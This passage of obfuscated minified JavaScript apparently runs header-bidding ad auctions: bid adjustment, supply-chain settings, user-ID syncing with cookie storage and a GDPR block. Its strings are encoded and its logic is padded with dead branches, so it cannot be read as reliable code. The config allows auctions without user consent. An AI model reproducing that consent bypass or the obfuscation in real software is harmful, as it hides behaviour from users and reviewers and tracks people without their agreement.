"6BVv")](!y,q)&&Ta(ob,10,0)}},!1),Fb.ua||(g[f(7085,"\x26I2F")](cc,bb,g[f(5056,"*h51")](Oc,g[f(1055,"JAiN")](Ya.g,f(3818,"01mm")))),fd.ua=1))):rc.Ra&&l&&Jb.oa&&(mb.Aa=1,g[f(4189,"cda]")](qb,h,g[f(5877,"^wvj")]),g[f(4531,"asG]")](R,h,g[f(2008,"Oc^3")](f(5635,"05mX")+f(1793,"Dqy\x26")+f(1802,"UFK4")+f(7467,"lz^d"),qc?g[f(3011,"wcJg")]:g[f(538,"Hr19")])),Pc.pa[f(3649,"Eh$e")][f(5048,"y0Bz")+"ay"]="",Za.ua||(g[f(5655,"Dqy\x26")](Qc,dc,g[f(1569,"A1nF")](Rc,ec.g+g[f(6435,"^wvj")])),Sc.ua=1))}else c[0].sa&&
(b.Ha[f(4092,")DvJ")](c[0]),b.R[f(6328,"05mX")](c[2]),b.P[f(4206,"a[[P")](c[3]),b.Fa[f(6340,"k%kZ")](c[4]),b.Pa[f(305,"aOvk")](c[5]),b.Sa[f(7138,"v%r(")](c[6]),b.Ka[f(6279,"wcJg")](c[7]),b.va[f(1870,"Eh$e")](c[8]),b.Ua[f(1959,"w00(")](c[9]),b.ca[f(3862,"6BVv")](c[10]))}function Oc(b,c,f){var g=a,e={vQtsY:g(5407,"01mm")+g(5650,"JAiN")+g(4655,"xD()")+"|0",fXFSC:d[g(2548,"0brt")]},k=b.m,h=b.u,m,l=[];c=d[g(2609,"Eh$e")](c,1)?d[g(6969,"k%kZ")](parseInt,d[g(4119,"Ltj]")](Ib,.9)):c;f=d[g(7393,"VnC\x26")](f,
1)?d[g(3111,"BI]6")](parseInt,d[g(2700,"*h51")](d[g(6E3,"Ltj]")](ja,.8),d[g(4889,"asG]")](ja,200))?ja*.8:ja-200)-(id?100:0):f;for(m=0;d[g(7252,"stUf")](m,ab[g(4138,"01mm")+"h"]);m++)if(d[g(1621,")DvJ")](d[g(958,"0brt")],d[g(1502,"k%kZ")])){var n=ab[m];n[0]<=c&&d[g(2211,"ke[X")](n[1],f)&&(l[g(305,"aOvk")](n),k*h<n[0]*n[1]&&(k=n[0],h=n[1]))}else for(var p=e[g(5966,"JGO]")][g(1091,"Gcva")]("|"),q=0;;){switch(p[q++]){case "0":n[H.g]&&(na[g(4108,"X0A3")+g(5848,"hC7^")+"it"](Ga.g),k[ja.g]=0);continue;case "1":m.Va=
0;continue;case "2":ba.W=1;continue;case "3":V.U=0;continue;case "4":K.F=[];continue;case "5":b.$=0;continue;case "6":ca.H=[];continue;case "7":ea.$&&da(Fa.$);continue;case "8":za.g||(I.g=e[g(1080,"Hr19")]+ma.v);continue}break}return d[g(4811,"F90B")](b.m,1)&&(b.m=k,b.u=h),b.A=l,l[g(6622,"Ae7A")]([c,f]),l[g(2675,"*h51")+"h"]?l:0}function Ya(b,c,f,g){var e=a,k;c=b.S;f=0;var h={},m=[];for(k=0;d[e(2514,"0brt")](k,W[e(892,"Eh$e")+"h"]);k++){var l=W[k][10];h[l]||(h[l]=[],m[e(1314,"gSsi")](l));h[l][e(6622,
"Ae7A")](W[k])}for(k=g;k<b.K.ca[e(3911,"Hr19")+"h"];k++)l=b.K.ca[k],h[l]=0,m[l]=0;for(g=0;d[e(4757,"wcJg")](g,m[e(291,"Dqy\x26")+"h"]);g++)if(k=h[m[g]]){var n=b.Y,p=b.ea,q=h,r=c,t=0,v=0;q=q[m[g]];for(l=0;q&&d[e(2308,"Dqy\x26")](l,q[e(1795,"X0A3")+"h"]);l++)if(k=q[l])if(d[e(3708,"\x26I2F")](e(7414,"F90B"),e(2087,"BI]6"))){var u=n[e(2750,"aOvk")][e(5380,"Gcva")][e(5957,"cda]")+e(5403,")DvJ")];J[e(1581,"\x26I2F")][e(3353,"Hr19")][e(5051,"X0A3")+e(3784,"VnC\x26")]=d[e(2166,"X0A3")](N,"px");d[e(7408,"6BVv")](R,
B,d[e(3492,"k%kZ")](d[e(6663,"Dqy\x26")],M)+"px");W.rb=function(){u[e(7380,"w00(")][e(3968,"05mX")][e(5292,"F90B")+e(4379,"X0A3")]=u}}else{var w,y=k[8],C=k[9],D=0;for(w=0;r&&d[e(5972,"Oc^3")](w,r[e(6469,"Gcva")+"h"]);w++)if(d[e(5733,"wcJg")](d[e(1302,"(nbO")],d[e(2726,"JGO]")])){var G=r[w][0],ha=r[w][1];if(d[e(2494,")h(u")](y,1)&&d[e(3489,"5%l$")](C,1)||d[e(4391,"01mm")](G,y)&&d[e(7522,"asG]")](ha,C))D=d[e(2257,"Eh$e")](G,ha)}else D[e(220,"UFK4")+e(1242,"4bvr")]="";ha=D;k[0].sa&&d[e(5474,"moDt")](v,
ha)&&(T&&k[2]||!T&&k[3])&&(p&&k[7]||n&&k[6]||!(d[e(4302,"F90B")](p,n)||k[7]||k[6]))&&(t=k,v=ha)}if(k=t)cc(b.K,k),f=1}return f}function fd(b,c,f){var g=a;if(d[g(2108,"xD()")]===g(2974,"w00("))x(sa);else{b.ba=1;try{d[g(222,"7jne")](Ya,b,c,f,0)}catch(e){d[g(1508,"Gcva")](x,b,d[g(6083,"k%kZ")],e)}}}function rc(b,c,f,g){var e=a,k={XQtLR:function(z,F){return d[a0x(6184,"hbw*")](z,F)},DrtFc:function(z,F){return z!==F},HhqOW:function(z,F){return z<F},xQVSU:function(z,F){return d[a0x(2076,"5%l$")](z,F)},BCNDQ:function(z,
F){return z==F},cFPOv:e(4634,"cda]")+"b-",tpJtq:function(z,F){return d[e(3617,")h(u")](z,F)},NLtNK:function(z,F){return z(F)},oxuBt:function(z,F){return d[e(4574,"*h51")](z,F)},sdvxj:function(z,F){return d[e(2146,"Ae7A")](z,F)},LyUOC:function(z,F){return d[e(4106,"stUf")](z,F)},eWeVw:function(z,F){return z>=F}};b.ba||b.o[e(337,"lz^d")+e(6243,"stUf")+e(4762,"E$Bk")]||b.o.O||d[e(2387,"xD()")](fd,b,b.o.O,0);var h=d[e(5702,"a[[P")](b.i,5),m={},l=b.S,n,p,q=b.K,r=[],t=0,v=0,u=0,w=0,y={};l[0][0]==1&&(l=
b.A);b.L=0;vb[b.g]&&d[e(1852,"05mX")](x,b,d[e(1810,"BI]6")](d[e(2846,"moDt")],b.g));b.l==3&&(d[e(2178,"*h51")](x,b,d[e(1021,"asG]")](d[e(4329,"zqqy")],b.l)),q=0);b.g||(x(b,e(7227,"05mX")+(b.g?d[e(3742,"6BVv")]:"id")),q=0);U[e(2605,"Ltj]")+e(7523,"BI]6")+e(4657,"4bvr")]=U[e(4777,"^wvj")+e(2854,"wcJg")+e(806,"Dqy\x26")]||{};if(q)if(d[e(6212,"w00(")](d[e(7568,"v%r(")],d[e(6642,"k%kZ")])){vb[b.g]=b;for(n=d[e(639,"xD()")](q.ca[e(698,"gSsi")+"h"],1);d[e(961,"Ae7A")](n,0);n--){var C=q.Ha[n],D=C[e(2641,"Gcva")+
"r"];U[e(2732,"y0Bz")+e(1243,"ZSy6")+e(2788,"VnC\x26")][D]={bidCpmAdjustment:function(z,F){var X={OzTcy:function(Z,ra){return d[a0x(1982,"(nbO")](Z,ra)},QXkCQ:e(2167,"hbw*"),AwIsN:function(Z){return d[e(4350,"JGO]")](Z)},Tmcun:function(Z,ra,Ua,hc,ic,jc,kc){return d[e(3963,"@]\x26a")](Z,ra,Ua,hc,ic,jc,kc)},BQeeR:function(Z,ra,Ua){return Z(ra,Ua)},ovqWl:d[e(6348,"Hr19")],MCRlf:function(Z,ra){return Z+ra},pMuXB:d[e(5920,"k%kZ")],EXbWN:function(Z,ra,Ua,hc,ic,jc,kc){return d[e(1641,"moDt")](Z,ra,Ua,hc,
ic,jc,kc)},kxfPg:function(Z,ra){return Z==ra},WTbiy:d[e(5020,"JGO]")]};if(d[e(4346,"gSsi")](e(5694,"\x26I2F"),e(4696,"X#MY")))return L<=E?X[e(2511,")DvJ")](p,J):N>=R;try{if(d[e(1962,"@]\x26a")](d[e(4380,"Eh$e")],d[e(3119,"Dqy\x26")])){var ka={rAglA:X[e(5859,"Hr19")],fbyNP:function(Z){return X[e(6667,"@]\x26a")](Z)},FqTQf:function(Z,ra,Ua,hc,ic,jc,kc){return X[e(6604,"v%r(")](Z,ra,Ua,hc,ic,jc,kc)},jZckz:function(Z,ra,Ua){return X[e(6147,"wcJg")](Z,ra,Ua)}};M.nb=1;var O=function(){if(O[e(2140,"hC7^")+
e(2417,"0brt")+e(6239,"w00(")]&&t[e(6709,"01mm")+e(4175,"01mm")+e(4167,"4bvr")][e(4619,"X0A3")+e(3237,"JAiN")]){var Z=fa[e(392,"lz^d")+e(4562,"BI]6")+e(4910,"aOvk")][e(4749,"Oc^3")+e(2638,"F90B")][e(2213,"Dqy\x26")+e(1675,"5%l$")+e(2893,"hC7^")](e(5184,"Hr19")+e(5853,"JGO]")+e(7545,"BI]6")+e(5833,"01mm"));Z&&!Z[e(5194,"05mX")+e(6845,"4bvr")+e(7010,"A1nF")+"nt"]&&(Z=Y[e(4386,"X0A3")+e(2760,"Oc^3")+e(2182,"wcJg")](ka[e(1941,"lz^d")]),Z.id=e(4533,"Hr19")+ka[e(3633,")h(u")](La),F[e(3297,"asG]")+e(3532,
"X#MY")+e(5001,"zqqy")][e(4017,"k%kZ")+e(3501,"VnC\x26")+"re"](Z,va),c[e(565,")DvJ")+e(4659,"k%kZ")+e(2638,"F90B")][e(7488,"4bvr")+e(3980,"05mX")+"d"](V),ka[e(2642,"*h51")](Ka,0,Z,Z[e(4349,"4bvr")],0,4,0))}else ka[e(467,"ke[X")](K,O,2E3)};b(O,6E3)}else{var La=Uc[F[e(6118,"X0A3")+e(6399,"asG]")]]||1;return d[e(7006,"asG]")](La&&La[e(2908,"0brt")+e(6769,"VnC\x26")+"r"]&&La[e(3477,"hC7^")]&&La[e(2571,"Ae7A")]?La(z,F):La*z,1)}}catch(Z){if(d[e(2803,"^wvj")](d[e(1075,"asG]")],e(2475,")h(u"))){if(L[e(1139,
"y0Bz")+"ty"])try{var Sa=B[e(6201,"01mm")],lb=Sa[e(7572,"lz^d")+e(3312,"v%r(")+"t"]||0,Tc=Sa[e(1834,"hbw*")+e(5883,"*h51")+e(999,"lz^d")+"d"](),Va=M(Tc),jd,kd,ld=lb?lb.D:Sa[e(5483,")DvJ")+e(2005,"05mX")+e(5143,"01mm")]();if(lb.i!=5&&Va){var md=(e(5514,"gSsi")+e(5554,"7jne"))[e(2843,"asG]")]("|");for(Sa=0;;){switch(md[Sa++]){case "0":var nd=(kd=(jd=Va?Va[e(1510,"moDt")+e(4961,"*h51")+e(4008,"F90B")+e(7286,"7jne")](X[e(2615,"gSsi")]):0)?jd[0]:0)?kd[e(2258,"@]\x26a")]:0;continue;case "1":u(lb,X[e(288,
"a[[P")](X[e(1608,"0brt")],ld)+"]");continue;case "2":X[e(2194,"xD()")](S,lb,Va,nd,od,2,0);continue;case "3":X[e(2345,"wcJg")](Va[e(7108,"^wvj")+e(4281,"F90B")+e(4885,"aOvk")][e(7456,"^wvj")+e(4321,"aOvk")],X[e(3052,"Ltj]")])&&(Va=Va[e(3624,"VnC\x26")+e(4443,"Oc^3")]);continue;case "4":var od=Va?Va[e(5770,")h(u")]:0;continue}break}}}catch(ra){ca(0,X[e(1001,"4bvr")],ra)}}else d[e(1820,"(nbO")](x,0,d[e(6105,"v%r(")],Z)}return z*1},storageAllowed:!0,sendStandardTargeting:!0};t|=q.Fa[n];w|=q.Pa[n];v|=
q.Sa[n];u|=q.Ka[n];v||u||(b.da=0);for(p=D=0;p<l[e(7602,"(nbO")+"h"];p++)if(d[e(2531,"asG]")](q.va[n],1)||d[e(7322,"asG]")](l[p][0],q.va[n])&&l[p][1]>=q.Ua[n]){D=1;break}D&&(T&&!q.R[n]||!T&&!q.P[n]||r[e(3885,"X#MY")](C))}if(h)for(n=d[e(4166,"UFK4")](r[e(5419,"0brt")+"h"],1);d[e(4884,"UFK4")](n,0);n--)D=r[n][e(1597,"UFK4")+"r"],d[e(1637,")h(u")](m[D],1)&&r[e(4319,")h(u")+"e"](n,1),m[D]=1;if(r[e(1135,"JAiN")+"h"])if(d[e(554,")h(u")](d[e(7455,"Ae7A")],d[e(5083,"*h51")])){k=d[e(4874,"wcJg")][e(2252,"aOvk")]("|");
for(var G=0;;){switch(k[G++]){case "0":f[e(3885,"X#MY")](b);continue;case "1":w&&d[e(1330,"Ae7A")][e(5663,"(nbO")+"Of"](location[e(3579,"Dqy\x26")])&&(h=y[d[e(1420,"6BVv")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},h[e(934,"A1nF")+e(4510,"6BVv")+"l"]=d[e(6694,"JAiN")]);continue;case "2":b.L={code:b.g,mediaTypes:y,bids:r};continue;case "3":g[e(5162,"VnC\x26")](b.g);
continue;case "4":d[e(5569,"X0A3")](v,u)&&(y[e(6484,"7jne")]={context:u||b.o[e(2591,"k%kZ")+e(1867,"a[[P")+e(7292,"lz^d")]||b.o[e(3616,"wcJg")+"e"]||b.o[e(722,"05mX")]?d[e(4827,"a[[P")]:e(7392,"gSsi")+e(3031,"Dqy\x26"),playerSize:[l[0]],mimes:[e(6357,"VnC\x26")+e(5531,"JGO]")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(7021,"a[[P")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "5":t&&(y[e(1747,"hbw*")+"r"]={sizes:l});
continue;case "6":c[e(3842,"Ltj]")](b.L);continue}break}}else for(g=(e(2469,"ZSy6")+e(5433,"lz^d")+e(6318,"cda]")+e(5112,"k%kZ"))[e(3475,"moDt")]("|"),h=0;;){switch(g[h++]){case "0":wa.D=Na[Ha][e(3906,"cda]")+"ce"](/\/@\//g,"@")[e(7223,"\x26I2F")+"ce"](/@/g,k[e(742,"asG]")]("/"+Q,"/"));continue;case "1":G=Ia[0];continue;case "2":Q=k[e(6033,"gSsi")](G,k[e(5347,"k%kZ")](G,e(7357,"asG]")+e(888,"wcJg"))?e(6500,"Gcva")+e(5353,"*h51"):"");continue;case "3":la.ob=G;continue;case "4":if(!ha)for(T=0;k[e(5981,
"gSsi")](ya,Da[e(4138,"01mm")+"h"])&&!Ea[ta][e(6846,"lz^d")+"h"];qa++)ua=k[e(5344,"a[[P")](k[e(5311,"F90B")](Aa,1),Ba[e(4138,"01mm")+"h"]);continue;case "5":var ha=k[e(2026,"JAiN")](U[pa][0][e(4084,"zqqy")+e(4959,"moDt")](0,7),k[e(6040,"w00(")])&&k[e(6312,"zqqy")](f.i,5);continue;case "6":var Q=k[e(4401,"JAiN")](fa,101);continue;case "7":ha?Wa.l=5:(Ja.X=Pa[2],Qa.Ba=k[e(4807,"aOvk")](k[e(5476,"UFK4")](Xa,cb[7]),100));continue;case "8":for(Y=N=0;Ra[e(4986,"y0Bz")+"h"]>k[e(2150,"6BVv")](va,1)&&k[e(4965,
"Oc^3")](Q,c[V][1]);Ka++)Q-=l[oa][1],y++;continue;case "9":xa=E[Ca];continue}break}}else C(0,d[e(3928,"a[[P")],h)}function Jb(b,c,f,g){var e=a,k={XqEjY:function(h,m){return d[a0x(3322,"a[[P")](h,m)},BHdtb:function(h,m,l,n,p){return d[a0x(4031,"v%r(")](h,m,l,n,p)},mmKnx:function(h,m){return d[a0x(5350,"v%r(")](h,m)},kzndQ:function(h,m){return d[a0x(2595,")DvJ")](h,m)},RdsJq:function(h,m){return d[a0x(6967,")DvJ")](h,m)},wEvJB:function(h,m){return h+m},zqKFs:function(h,m){return d[a0x(4939,"BI]6")](h,
m)},ghZXs:function(h,m){return d[a0x(7186,")DvJ")](h,m)},JVsIS:function(h,m){return d[a0x(3454,"5%l$")](h,m)},xBGBt:function(h,m){return d[a0x(1599,"E$Bk")](h,m)},KlnZi:function(h,m){return h*m},awcDh:function(h,m){return d[a0x(1180,"Ltj]")](h,m)},AdWro:d[e(6044,"UFK4")],nQDaa:d[e(7355,"7jne")],xLIcy:d[e(1344,"6BVv")],nhqIz:d[e(2393,"asG]")],WhuXB:function(h,m){return d[e(2230,"Gcva")](h,m)},JfDke:function(h,m){return d[e(1162,"BI]6")](h,m)},PrcNc:function(h,m,l,n){return d[e(5653,"w00(")](h,m,l,
n)},ubzdK:function(h,m){return d[e(3196,"k%kZ")](h,m)},RUVMR:d[e(3400,")h(u")],zAXvA:e(4112,"a[[P")+"t",mPpFi:e(939,"aOvk"),RtCTO:function(h,m,l,n){return d[e(1629,"7jne")](h,m,l,n)},anNsq:e(1730,"w00("),AADuD:d[e(5132,"gSsi")],sZIlG:e(4500,"Ltj]")+"d",unEcU:d[e(2031,"Gcva")],wFDDV:d[e(5166,"y0Bz")],LiDHV:d[e(1832,"Oc^3")],ZxNcn:d[e(3191,"6BVv")],cOzHr:d[e(1435,"ke[X")],tHLzv:d[e(5947,"JAiN")]};if(d[e(5562,"*h51")](d[e(2139,"VnC\x26")],e(4154,"Ltj]")))return x[e(2541,"0brt")+e(1088,"7jne")+e(4015,
"(nbO")](sa);if(c[e(842,")h(u")+"h"])try{ib?d[e(2758,"@]\x26a")](setTimeout,function(){if(k[e(3731,"ZSy6")](k[e(3592,"05mX")],k[e(3448,"ZSy6")])){Pc=Za[e(7258,"ke[X")]();for(Qc=0;dc&&k[e(7214,"X0A3")](Rc,ec[e(2249,"a[[P")+"h"]);Sc++)if(Ya[e(6798,"hbw*")+e(4661,"stUf")]||k[e(4118,"(nbO")](pa,k[e(5074,"a[[P")](tc[e(243,"Gcva")],Gb),rb[e(5822,"ZSy6")]+uc,A[B][e(824,"hbw*")],Za[Kb][e(4692,"Ae7A")+"m"]))sb=0;ib&&(U.j=fb[e(5634,"Hr19")+"nt"],$a(ea)||(ab[e(2133,"cda]")+e(828,"zqqy")]=1,tb=0));for(nb=0;Ta&&
k[e(3423,"Gcva")](ob,ub[e(7602,"(nbO")+"h"]);Hb++){cd=Lc[bb];for(dd=ed=0;!Mc&&k[e(1370,"F90B")](Yb,2);Zb++)for($b=0;!ac&&k[e(1460,"stUf")](bc,Nc[e(4520,"6BVv")+"h"]);b++)c=f[g],k[6]*pb<=k[e(3982,"cda]")](yj[e(5086,"6BVv")],yn[e(5844,"7jne")+e(5254,"\x26I2F")+"t"]||0)&&k[e(3520,"JAiN")](yo[3],0)&&(!ym||yg&&!yV)&&k[e(1488,"Ae7A")](yS[0],yi.V)&&(yf&&yG[4]||!yF&&yJ[5])&&(yC=yK,yB[3]--);yY||(xa=0);yZ&&k[e(3442,"\x26I2F")](ys.V,yd[0])&&(yO.C=yw[e(5634,"Hr19")+"nt"],yA.ma=yR.ma,Mc.A=[[yz[0],e0[1]]],e1.S=
e2.A,e3.m=e4[0],e5.u=e6[1],k[e(7592,"a[[P")](e7,e8),e9.G&&(eL[e(6854,"w00(")+"e"](0,0,{top:ex[e(6857,"X#MY")],bottom:ey[e(7001,"0brt")+"m"]}),ee+=0,eE=k[e(7057,")DvJ")](et,eI),eD.i=1,el[e(4968,"xD()")+"e"](eN,1),eX=eW[e(698,"gSsi")+"h"],ev++))}}else k[e(3310,"UFK4")](Jb,b,c,f,g)},100):(ib=1,f.Ia=0,setTimeout(function(){var h={ssmEY:e(4699,"y0Bz")+e(1726,"Eh$e")+"1",qAoqy:function(r,t){return r<t},oCabh:function(r,t){return r===t},bCwLo:k[e(2951,"(nbO")],zjZDP:function(r,t){return k[e(6316,"@]\x26a")](r,
t)},JzPXH:function(r,t){return r(t)}};if(k[e(6471,"X#MY")](k[e(6104,"hbw*")],e(4303,"lz^d")))k[e(6196,"4bvr")](ma,f);else for(var m=h[e(1758,"JGO]")][e(6692,"Ae7A")]("|"),l=0;;){switch(m[l++]){case "0":for(p=1;p<q[e(892,"Eh$e")+"h"];p+=2)for(n=0;h[e(4044,"hbw*")](n,q[p]);n++)W[e(2956,"F90B")](q[p+1]);continue;case "1":return x;case "2":if(h[e(1474,"@]\x26a")](typeof J,h[e(5742,"cda]")]))for(q=[],p=0;h[e(5638,"hbw*")](p,N[e(6578,"X#MY")+"h"]);p++)q[e(6328,"05mX")](h[e(1178,"0brt")](R,B[p]));continue;
case "3":if(q[0])return q[e(5028,")DvJ")](1);continue;case "4":M=[];continue;case "5":var n,p,q=aa;continue}break}},Wc),U[e(3720,"4bvr")][e(6340,"k%kZ")](function(){var h={NkfLO:function(w,y){return w==y},aEVSz:function(w,y){return k[a0x(6351,"JAiN")](w,y)},fwHVL:function(w,y,C,D){return k[a0x(2077,"(nbO")](w,y,C,D)},KGtkS:function(w,y){return w<=y}},m,l=[],n={};try{if(k[e(1515,"ke[X")](e(1546,"JAiN"),k[e(6089,"Dqy\x26")])){if(I.i>2)ma.C=t.C||H[e(3815,"Ae7A")];else if(h[e(7101,"0brt")](na.i,1)&&Ga.T[e(4138,
"01mm")+"h"]&&!g.C)try{var p=1E6;var q,r=qa[e(2032,"X0A3")+e(1590,"4bvr")+e(2598,"E$Bk")+"l"](ua.T);if(r[e(3777,"xD()")+"h"]>0)for(q=0;q<r[e(3887,"JGO]")+"h"];q++){var t=r[q][e(3702,"Eh$e")+e(954,"X0A3")+e(6735,"Ae7A")+e(6410,"5%l$")+"t"]()[e(5332,"gSsi")];h[e(3124,"v%r(")](t,p)&&(p=t,xa.C=r[q],E++)}}catch(w){h[e(3063,"Dqy\x26")](wa,Na,e(444,"7jne")+Ha.T,w)}c.C&&(V&&Ka&&(r=oa.C[e(2228,"UFK4")+e(3375,"6BVv")+e(5753,"Gcva")+e(3107,"6BVv")+"t"]()[e(5332,"gSsi")]+(Oa[e(1405,"k%kZ")+"lY"]||0)),!U||h[e(2313,
"ZSy6")](pa,f))&&(T[e(515,"JGO]")](ya),Da&&Ea(ta,1))}else{for(p=0;k[e(5545,"cda]")](p,c[e(3887,"JGO]")+"h"]);p++){var v=c[p][e(2443,"Dqy\x26")];for(m=0;k[e(6274,"X#MY")](m,v[e(2132,"VnC\x26")+"h"]);m++){var u=v[m][e(3239,"Oc^3")+"r"];n[u]||(n[u]=1,l[e(1314,"gSsi")](u))}}U[e(7185,"05mX")+e(3646,"05mX")+e(1406,"UFK4")]({bidders:l,config:{schain:{validation:k[e(4208,"E$Bk")],config:{ver:k[e(4018,")h(u")],complete:1,nodes:[{asi:e(6541,"Hr19")+e(3222,"*h51")+"m",sid:"36",hp:1}]}}}})}}catch(w){k[e(2748,
"stUf")](x,0,k[e(5482,"X0A3")],w)}p={schain:{validation:e(707,"hbw*")+"t",config:{ver:k[e(5732,"05mX")],complete:1,nodes:[{asi:e(4320,"01mm")+e(7580,"asG]")+"m",sid:"36",hp:1}]}},site:{page:Bc},priceGranularity:Kb,currency:{adServerCurrency:k[e(1124,"F90B")],defaultRates:{USD:{EUR:.850774,GBP:.740768,TRY:43.3449,RUB:76}}},debugging:{enabled:Ac},debug:Ac,rubicon:{singleRequest:!1,rendererConfig:{align:e(7268,")h(u")+"r",position:k[e(4263,"UFK4")],closeButton:!0,label:k[e(1951,"zqqy")],collapse:!0}},
userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:k[e(4597,"moDt")],storage:{type:e(4936,"Hr19")+"e",name:e(3380,"\x26I2F")+e(4345,"asG]"),expires:360},params:{syncTime:86400}},{name:k[e(5703,"asG]")],storage:{type:e(7347,"@]\x26a")+"e",name:k[e(2806,"7jne")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(1225,"5%l$")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:ca,enrichEids:ca,transmitEids:ca,fetchBids:ca,accessDevice:ca,enrichUfpd:ca,reportAnalytics:ca,transmitPreciseGeo:ca,
transmitTid:ca,transmitUfpd:ca},enableTIDs:!0,deviceAccess:!0,cache:{url:k[e(7317,"6BVv")]}};Ta&&(Yc={cmpApi:k[e(5444,"UFK4")],timeout:1E3,defaultGdprScope:!0,gdprApplies:Ta,allowAuctionWithoutConsent:!0},p[e(4192,"X#MY")+e(7494,"Gcva")+e(4505,"zqqy")+"nt"]={gdpr:Yc});U[e(2056,"Hr19")+e(2627,")h(u")](c);U[e(5361,"Ltj]")+e(5174,"lz^d")](p);U[e(3019,"*h51")+e(6510,"BI]6")+"s"]({bidsBackHandler:function(){k[e(5677,"asG]")](ma,f)},timeout:Vc,adUnitCodes:g});Vc+=500;Wc+=500}))}catch(h){d[e(2578,"aOvk")](x,
0,d[e(1058,"^wvj")],h)}}function mb(b){var c=a;H(d[c(3117,"E$Bk")](c(3722,"k%kZ")+c(6102,"wcJg")+c(4735,"zqqy")+c(3091,"E$Bk")+c(1829,"7jne")+c(1366,"6BVv")+c(439,"asG]")+c(3620,"X#MY")+c(1893,"a[[P"),b.v),0,0,0)}function qb(){var b=a,c={qyrrL:function(v,u){return d[a0x(7309,"05mX")](v,u)},xJFFO:function(v,u,w,y,C,D,G){return d[a0x(4280,"a[[P")](v,u,w,y,C,D,G)},uebKj:function(v,u){return v!==u},nlrcX:d[b(633,"Ltj]")],fUYHR:function(v,u,w,y,C){return d[b(4110,"Hr19")](v,u,w,y,C)},zSvwl:function(v,
u){return v>u}};if(d[b(5312,")h(u")](d[b(5471,"\x26I2F")],b(387,"(nbO"))){for(var f=[],g=[],e=[],k=0,h=[],m,l,n,p,q;hb[b(892,"Eh$e")+"h"];)if(l=hb[b(1355,"stUf")](),l.I&&l.W)try{if(d[b(7035,"0brt")]!==d[b(4724,"v%r(")]){var r=[0,0];for(r=d[b(3808,"@]\x26a")](J[b(1610,"A1nF")+"h"],1);N>=0;R--){var t=H[S];d[b(4972,"05mX")](t[0],K[0])&&(r=t)}x=r}else l.xa&&(d[b(517,"05mX")](clearTimeout,l.xa),l.xa=0),p=l.i,d[b(7120,")h(u")](p,5)?(l.W=0,d[b(1144,"a[[P")](l.l,2)?(Ea(l),h[b(5162,"VnC\x26")](l)):p=1):d[b(2389,
"BI]6")](p,2)&&!l.Da&&(l.Da=1,l.Xa?d[b(3515,"F90B")](I,l,p):d[b(3718,"JGO]")](za,l,p),p=l.i),m=l.l,d[b(410,"Ltj]")](p,1)&&l.C&&(k++,eb(l),l.qa&&d[b(6413,"Oc^3")](l.qa[b(3968,"05mX")][b(4988,"E$Bk")+"ay"],d[b(271,"wcJg")])&&(d[b(6284,"F90B")](x,l,b(4232,"JAiN")+b(2636,"Oc^3")+b(6757,"Oc^3")),l.qa[b(5770,")h(u")][b(3188,"wcJg")+"ay"]=""),l.W=0,m!=3&&l.Z&&d[b(1897,"01mm")](rc,l,f,g,e),l.L&&l.L[b(5411,"Oc^3")]&&!l.L[b(2082,"ZSy6")][b(3777,"xD()")+"h"]&&(l.L=0),l.hb&&d[b(4578,"hC7^")](L,l.j,d[b(5025,"@]\x26a")](l.bb,
d[b(1231,"stUf")])),n=0,l.la&&!l.K&&(q=d[b(2928,"hbw*")](l.g,d[b(4400,"stUf")]),l.G[b(1679,"F90B")+b(2825,"hC7^")]=d[b(390,"A1nF")](P,q,l.m,l.u,""),ba(q,function(v,u){if(c[b(736,"Oc^3")](c[b(3864,"Hr19")],b(1126,"Gcva")))c[b(6704,"\x26I2F")](ya,l,v,u,0);else{var w=R(B[b(7549,"Ae7A")+b(7255,"UFK4")][b(884,"k%kZ")+b(843,"Eh$e")+"te"](b(1032,"Eh$e")+b(4102,"BI]6")+b(3396,"4bvr")+b(660,"(nbO")+"e"));if(M){var y=ea[b(1623,"asG]")+b(1436,"^wvj")][0];da.j=q;c[b(2121,"Gcva")](f,V)&&c[b(1224,"4bvr")](u,w,
I,v[b(3214,"Ae7A")],y?y[b(3214,"Ae7A")]:0,5,0)}}}),m=0,n=1),l.L&&(n=1,d[b(7487,"lz^d")](mb,l)),l.L||(d[b(4814,"05mX")](m,3)&&(n=1,d[b(573,"E$Bk")](da,l,8,1)),m==5&&(n=1,d[b(4922,"stUf")](mb,l),Ia(l)),d[b(3809,")h(u")](m,4)&&(n=1,d[b(3047,"Gcva")](mb,l),d[b(323,"0brt")](Na,l)),m==2&&(n=1,d[b(5365,"X#MY")](mb,l),l.ta||h[b(1833,"Oc^3")](l))),n||(x(l,d[b(2762,"y0Bz")](d[b(6816,"UFK4")](d[b(4890,"01mm")],m),d[b(6406,"*h51")])),da(l,17,1)))}catch(v){d[b(4862,"X#MY")](x,0,b(2036,"a[[P"),v)}d[b(6128,"lz^d")](Ba,
h);Jb(0,f,g,e);hb[b(1856,"@]\x26a")+"h"]&&k&&(d[b(3986,"E$Bk")](setTimeout,qb,zc),zc+=10);k&&d[b(3045,"v%r(")](setTimeout,Sc,2E3)}else return c[b(791,"w00(")](P[b(3369,"ke[X")],A[b(1317,"cda]")])?1:L[b(6277,"asG]")]>E[b(3954,"Eh$e")]?-1:0}function R(b,c,f){var g=a,e={DNCTK:function(p,q,r,t,v){return p(q,r,t,v)}},k=0;if(Mb||B[g(3625,"*h51")+g(1949,"aOvk")+g(6673,"gSsi")+"g"])b.I|=T&&b.R||!T&&b.P,Mb=1;if(b.I&&b.W&&d[g(4340,"7jne")](b.i,2)){if(d[g(3894,"xD()")](b.i,2))b.C=b.C||A[g(7465,"ZSy6")];else if(d[g(3949,
